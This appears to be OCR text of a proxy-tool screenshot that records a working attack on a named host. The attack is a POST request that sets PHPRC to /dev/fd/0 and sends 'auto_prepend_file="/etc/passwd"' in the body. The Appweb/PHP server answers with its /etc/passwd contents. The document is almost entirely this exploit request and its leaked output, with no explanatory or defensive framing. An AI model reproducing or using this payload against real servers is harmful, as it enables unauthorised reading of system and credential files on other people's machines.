 Pretty Raw Hex \n
1 POST /?PHPRC=/dev/fd/0 HTTP/1.1
2 Host: permonitor.emirship.nl
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Sun, 01 Oct 2023 20:08:19 GMT
10 If-None-Match: "4517c-5fd8-59536305"
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 31
13
14 auto_prepend_file="/etc/passwd"
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Oct 2023 20:12:55 GMT
3 Server: Embedthis-Appweb/3.2.3
4 Cache-Control: no-cache
5 ETag: "4517c-5fd8-59536305"
6 Content-Type: text/html
7 Connection: close
8 Last-Modified: Sun, 01 Oct 2023 20:12:55 GMT
9 x-powered-by: PHP/5.5.33
10 Content-Length: 9690
11
12 root:*:0:0:Charlie &:/root:/bin/csh
13 daemon:*:1:1:Owner of many system processes:/root:/sbin/nologin
14 operator:*:2:5:System &:/:/sbin/nologin
15 tty:*:4:65533:Tty Sandbox:/:/sbin/nologin
16 kmem:*:5:65533:KMem Sandbox:/:/sbin/nologin
17 sshd:*:22:22:Secure Shell Daemon:/var/empty:/sbin/nologin
18 ext:*:39:39:External applications:/:/sbin/nologin
19 bind:*:53:53:Bind Sandbox:/:/sbin/nologin
20 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/sbin/nologin
21 nobody:*:65534:65534:Unprivileged user:/nonexistent:/sbin/nologin
22 hdv_root:*:2000:20::/var/home/hdv_root:/usr/sbin/cli
23 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
24 <html>
25 <head>
26 <meta http-equiv="Content-Type" content="text/html"/>
27 <meta http-equiv="X-UA-Compatible" content="IE=9;IE=10;IE=Edge,chrom
28 <style id="antiClickjack">
body{
display:none!important;